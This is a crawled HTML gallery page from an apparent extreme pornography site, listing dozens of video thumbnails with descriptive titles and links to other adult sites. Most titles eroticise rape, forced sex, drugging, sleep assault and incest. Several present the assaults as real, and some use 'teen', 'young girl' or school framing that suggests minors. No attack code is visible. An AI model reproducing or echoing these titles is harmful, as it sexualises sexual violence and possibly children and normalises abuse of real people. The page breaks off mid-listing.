

--- FILE ---
content_type: text/html
request_url: https://extremeroughporn.org/en/?error0_gallery
body_size: 12757
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Extreme Rough Porn - Welcome to Extreme Rough Porn, the ultimate destination for hardcore adult entertainment.</title>
        <meta name="description" content="Here you'll find a wide selection of the most extreme and intense porn videos featuring the hottest porn stars. " />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://extremeroughporn.org/en/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/OreoTVFje8p2BSNv.js" type="text/javascript"></script>
              
        <!-- Site Header START -->
        <header class="header">
            <div class="content">  
            
            
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Extreme<span>Rough</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->

                
                <button class="search-btn"></button><!-- Header Search Open Button -->
                
                
                <!-- Header Menu START -->
                <nav>
                    <ul>
                        
                        <!-- Menu Link START -->
                        <li><a href="/" target="_self">Home</a></li>
                        <!-- Menu Link END -->
                        <!-- Menu Link START -->
                        <li><a href="/en/index/popular/1/" target="_self">Most Viewed</a></li>
                        <!-- Menu Link END -->                      
                        <!-- Menu Link START -->
                        <li><a href="/en/index/latest/1/" target="_self">Last Added</a></li>
                        <!-- Menu Link END -->                          
                        <!-- Menu Link START -->
                        <li><a href="https://livesexhookers.com/">Live Sex</a></li>
                        <!-- Menu Link END -->                                             
                        <!-- Menu Link START -->
                        <li><a href="https://pornsites.love/">Porn Sites</a></li>
                        <!-- Menu Link END -->
                        
                    </ul>
                </nav>
                <!-- Header Menu END -->
                
                
                <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div> 
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content">
                    
                <!-- Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        
                        <h1>Extreme Rough Porn Videos</h1>
                        
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c thumbnails number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <div class="thumbs-list ">
                        
    
						
                        <article class="thumb">
                            <a href="/en/video/6054877910653790543/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="54073f612ee0e94f" src="/thumbs/543/6054877910653790543_0.jpg" alt="drunk girl getting forced to perform anal sex in a free rape xxx porn movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>drunk girl getting forced to perform anal sex in a free rape xxx porn movie.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640470129641/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10eb777be9" src="/thumbs/641/3824942640470129641_0.jpg" alt="She can beg for pain or she can beg" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>She can beg for pain or she can beg</h3> <!-- Title -->
                                <span class="on-thumb">5:23</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852733311887239/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb987932787" src="/thumbs/239/2705852733311887239_0.jpg" alt="Little Shy Girl" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Little Shy Girl</h3> <!-- Title -->
                                <span class="on-thumb">15:28</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2036075227062444379/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1c4197a1a507a15b" src="/thumbs/379/2036075227062444379_0.jpg" alt="say goodbye to innocence - rapacious wantons in forced lesbian rape sex videos triggering brutual desire." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>say goodbye to innocence - rapacious wantons in forced lesbian rape sex videos triggering brutual desire.</h3> <!-- Title -->
                                <span class="on-thumb">7:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640681885315/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10f8169e83" src="/thumbs/315/3824942640681885315_0.jpg" alt="Bad Teens Punished By Halfway House Manager - Kenzie Reeves &amp; Evelin Stone - Preview" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bad Teens Punished By Halfway House Manager - Kenzie Reeves &amp; Evelin Stone - Preview</h3> <!-- Title -->
                                <span class="on-thumb">11:06</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852733653399795/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb99bee38f3" src="/thumbs/795/2705852733653399795_0.jpg" alt="Rika Kawamura can&#039;t stop moaning while getting forced to cum" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rika Kawamura can&#039;t stop moaning while getting forced to cum</h3> <!-- Title -->
                                <span class="on-thumb">1:02</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637807594778/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed104cc46d1a" src="/thumbs/778/3824942637807594778_0.jpg" alt="Dad Forced Cock In Daughter Tight Teen Ass" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dad Forced Cock In Daughter Tight Teen Ass</h3> <!-- Title -->
                                <span class="on-thumb">12:17</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640721833413/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10fa782dc5" src="/thumbs/413/3824942640721833413_0.jpg" alt="Takes it up her ass" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Takes it up her ass</h3> <!-- Title -->
                                <span class="on-thumb">2:22</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/15967077703442916743/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="dd967492f6c66587" src="/thumbs/743/15967077703442916743_0.jpg" alt="mom humiliated by violent sex in real rape xxx." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>mom humiliated by violent sex in real rape xxx.</h3> <!-- Title -->
                                <span class="on-thumb">6:56</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638443525543/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1072abf5a7" src="/thumbs/543/3824942638443525543_0.jpg" alt="Young teen painfully hatefucked" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Young teen painfully hatefucked</h3> <!-- Title -->
                                <span class="on-thumb">14:36</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638359503136/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed106da9e120" src="/thumbs/136/3824942638359503136_0.jpg" alt="White wife ravaged" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>White wife ravaged</h3> <!-- Title -->
                                <span class="on-thumb">20:40</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2905879403284884067/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2853c1ebd8eb6a63" src="/thumbs/67/2905879403284884067_0.jpg" alt="drunk wive brutal fuck with anal and oral sex in rough 18." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>drunk wive brutal fuck with anal and oral sex in rough 18.</h3> <!-- Title -->
                                <span class="on-thumb">7:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639572734874/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10b5fa539a" src="/thumbs/874/3824942639572734874_0.jpg" alt="After School Lessons" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>After School Lessons</h3> <!-- Title -->
                                <span class="on-thumb">6:31</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/5719048975509680281/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4f5e24be0e50f099" src="/thumbs/281/5719048975509680281_0.jpg" alt="Young girl forced by her father in law" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Young girl forced by her father in law</h3> <!-- Title -->
                                <span class="on-thumb">13:51</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852733925869690/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9ac2bc87a" src="/thumbs/690/2705852733925869690_0.jpg" alt="Forced pain anal big dildo painanal.tr.gg" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Forced pain anal big dildo painanal.tr.gg</h3> <!-- Title -->
                                <span class="on-thumb">2:10</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3640739811851344498/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg" alt="and so amateur xxx rape came to be - violence and humiliation in homemade porn." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>and so amateur xxx rape came to be - violence and humiliation in homemade porn.</h3> <!-- Title -->
                                <span class="on-thumb">7:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/6236552131333319442/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg" alt="Brother and Sister Have Rough Sex" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brother and Sister Have Rough Sex</h3> <!-- Title -->
                                <span class="on-thumb">6:43</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852735201292706/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9f83131a2" src="/thumbs/706/2705852735201292706_0.jpg" alt="Petite Blonde Mormon Teen Rough Threesome By Dad And Son" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Petite Blonde Mormon Teen Rough Threesome By Dad And Son</h3> <!-- Title -->
                                <span class="on-thumb">8:01</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/4254509329458382444/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3b0b0db19bf3c66c" src="/thumbs/444/4254509329458382444_0.jpg" alt="rough sex and xxx rape, the girl was forced to take." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>rough sex and xxx rape, the girl was forced to take.</h3> <!-- Title -->
                                <span class="on-thumb">14:19</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852734252350750/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9bfa17d1e" src="/thumbs/750/2705852734252350750_0.jpg" alt="Young &#039;s Casting...F70" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Young &#039;s Casting...F70</h3> <!-- Title -->
                                <span class="on-thumb">24:06</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2315690738587666983/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2022fc752b2e0a27" src="/thumbs/983/2315690738587666983_0.jpg" alt="rough forced anal sex with choking and spanking in xxx rape porn." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>rough forced anal sex with choking and spanking in xxx rape porn.</h3> <!-- Title -->
                                <span class="on-thumb">7:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2588698487007908616/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="23ece78ef4b29308" src="/thumbs/616/2588698487007908616_0.jpg" alt="mother allows her daughter to watch a homemade porn rape scene to learn about rough sex." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>mother allows her daughter to watch a homemade porn rape scene to learn about rough sex.</h3> <!-- Title -->
                                <span class="on-thumb">12:28</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/440711367341168458/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="61db8a752d8d74a" src="/thumbs/458/440711367341168458_0.jpg" alt="The Trees Have Eyes - Warning!  Very Intense Gangbang" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>The Trees Have Eyes - Warning!  Very Intense Gangbang</h3> <!-- Title -->
                                <span class="on-thumb">28:03</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638280888186/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1068fa4f7a" src="/thumbs/186/3824942638280888186_0.jpg" alt="No mercy rough sex compilation" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>No mercy rough sex compilation</h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1362661443750346800/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="12e9255d07dc4030" src="/thumbs/800/1362661443750346800_0.jpg" alt="drunk girl getting brutally raped in a free rape psycho-thrillers movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>drunk girl getting brutally raped in a free rape psycho-thrillers movie.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/14373629631361722885/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c77963feb6582a05" src="/thumbs/885/14373629631361722885_0.jpg" alt="angry father enters his daughter and 039 s room to calm down and his wife does not say anything" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>angry father enters his daughter and 039 s room to calm down and his wife does not say anything</h3> <!-- Title -->
                                <span class="on-thumb">11:41</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639143184480/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed109c5fe860" src="/thumbs/480/3824942639143184480_0.jpg" alt="Japanese Wives Forced by soldiers FULL VIDEO AT WWW.FULLHDVIDZ.COM" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Japanese Wives Forced by soldiers FULL VIDEO AT WWW.FULLHDVIDZ.COM</h3> <!-- Title -->
                                <span class="on-thumb">13:42</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638743809630/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed108491ee5e" src="/thumbs/630/3824942638743809630_0.jpg" alt="Father Fucks Petite Big Boobed Daughter - Jericha Jem - Family Therapy" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Father Fucks Petite Big Boobed Daughter - Jericha Jem - Family Therapy</h3> <!-- Title -->
                                <span class="on-thumb">15:20</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852732278683076/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb949fdb5c4" src="/thumbs/76/2705852732278683076_0.jpg" alt="Rough fuck" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough fuck</h3> <!-- Title -->
                                <span class="on-thumb">6:19</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852731758051605/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb92af58115" src="/thumbs/605/2705852731758051605_0.jpg" alt="Sayumi Matsushita has a thing for rough ropes and cumshots" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sayumi Matsushita has a thing for rough ropes and cumshots</h3> <!-- Title -->
                                <span class="on-thumb">1:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637786894633/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed104b889129" src="/thumbs/633/3824942637786894633_0.jpg" alt="Drunken Mom gets fucked" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Drunken Mom gets fucked</h3> <!-- Title -->
                                <span class="on-thumb">11:02</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639330348225/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10a787ccc1" src="/thumbs/225/3824942639330348225_0.jpg" alt="Violence Sex #4" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Violence Sex #4</h3> <!-- Title -->
                                <span class="on-thumb">24:17</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640008871188/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10cff93d14" src="/thumbs/188/3824942640008871188_0.jpg" alt="Lady takes off panties in restaurant" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Lady takes off panties in restaurant</h3> <!-- Title -->
                                <span class="on-thumb">4:04</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942636937646556/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1018ea11dc" src="/thumbs/556/3824942636937646556_0.jpg" alt="Daddy&#039_s TEEN sex PRISONERS" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Daddy&#039_s TEEN sex PRISONERS</h3> <!-- Title -->
                                <span class="on-thumb">11:39</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640283153456/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e0527430" src="/thumbs/456/3824942640283153456_0.jpg" alt="the assault" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the assault</h3> <!-- Title -->
                                <span class="on-thumb">6:25</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637179186368/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10274facc0" src="/thumbs/368/3824942637179186368_0.jpg" alt="--dontsayaword-1040 02" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>--dontsayaword-1040 02</h3> <!-- Title -->
                                <span class="on-thumb">19:34</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2177736672346413438/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1e38dff7218c997e" src="/thumbs/438/2177736672346413438_0.jpg" alt="brutal fuck and rape porn scenes in a homemade movie with real rape xxx content." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>brutal fuck and rape porn scenes in a homemade movie with real rape xxx content.</h3> <!-- Title -->
                                <span class="on-thumb">6:56</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/51275739808444189/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="b62b0380e0af1d" src="/thumbs/189/51275739808444189_0.jpg" alt="watching drunk milfs being forced to do hardcore porn in a rape movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>watching drunk milfs being forced to do hardcore porn in a rape movie.</h3> <!-- Title -->
                                <span class="on-thumb">5:13</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638211264430/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1064d3efae" src="/thumbs/430/3824942638211264430_0.jpg" alt="少女惹黑色会被强奸" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>少女惹黑色会被强奸</h3> <!-- Title -->
                                <span class="on-thumb">3:42</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639502521252/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10b1caf3a4" src="/thumbs/252/3824942639502521252_0.jpg" alt="Strangers forced to fuck eaxch other to get out of weird jail" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Strangers forced to fuck eaxch other to get out of weird jail</h3> <!-- Title -->
                                <span class="on-thumb">6:18</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639924326294/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10caef2f96" src="/thumbs/294/3824942639924326294_0.jpg" alt="Busty Mom Fuck With Her Step-Son - Melanie Hicks" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Busty Mom Fuck With Her Step-Son - Melanie Hicks</h3> <!-- Title -->
                                <span class="on-thumb">10:48</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640404521506/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e78e6222" src="/thumbs/506/3824942640404521506_0.jpg" alt="Caught my cousin naked and drunk" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Caught my cousin naked and drunk</h3> <!-- Title -->
                                <span class="on-thumb">13:35</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640268656222/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10df753e5e" src="/thumbs/222/3824942640268656222_0.jpg" alt="Girl Is Drugged And Forced In Her Sleep" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Girl Is Drugged And Forced In Her Sleep</h3> <!-- Title -->
                                <span class="on-thumb">20:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852731268808270/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb90dcc3e4e" src="/thumbs/270/2705852731268808270_0.jpg" alt="Forced my mom to fuck" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Forced my mom to fuck</h3> <!-- Title -->
                                <span class="on-thumb">17:17</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640794402773/" class="trd">
